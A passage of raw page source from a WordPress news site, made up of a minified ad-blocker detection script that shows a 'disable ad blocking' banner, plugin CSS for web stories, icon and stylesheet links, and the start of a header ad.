E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);
window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><link rel="icon" href="https://devbhoomisamiksha.com/wp-content/uploads/2022/11/cropped-WhatsApp-Image-2022-03-22-at-11.14.06-AM-32x32.jpeg" sizes="32x32"><link rel="icon" href="https://devbhoomisamiksha.com/wp-content/uploads/2022/11/cropped-WhatsApp-Image-2022-03-22-at-11.14.06-AM-192x192.jpeg" sizes="192x192"><link rel="apple-touch-icon" href="https://devbhoomisamiksha.com/wp-content/uploads/2022/11/cropped-WhatsApp-Image-2022-03-22-at-11.14.06-AM-180x180.jpeg"><meta name="msapplication-TileImage" content="https://devbhoomisamiksha.com/wp-content/uploads/2022/11/cropped-WhatsApp-Image-2022-03-22-at-11.14.06-AM-270x270.jpeg"><style id="web-stories-list-styles-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg)}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);right:0}}</style><link rel="cwvpsbdelayedstyle" id="standalone-amp-story-player-css" href="https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/><link rel="cwvpsbdelayedstyle" id="jnews-scheme-css" href="https://devbhoomisamiksha.com/wp-content/themes/jnews/data/import/retail/scheme.css?ver=10.6.4" type="text/css" media="all" data-cwvpsb-rel="stylesheet" defer="defer"/></head><body class="wp-singular post-template-default single single-post postid-8117 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_2 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal"> <div class="jeg_ad jeg_ad_top jnews_header_top_ads"> <div class='ads-wrapper '><a href='https://www.facebook.com/UttarakhandDIPR' rel="noopener" class='adlink ads_image '> <img src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/728x90-scaled.jpg" class="lazyload 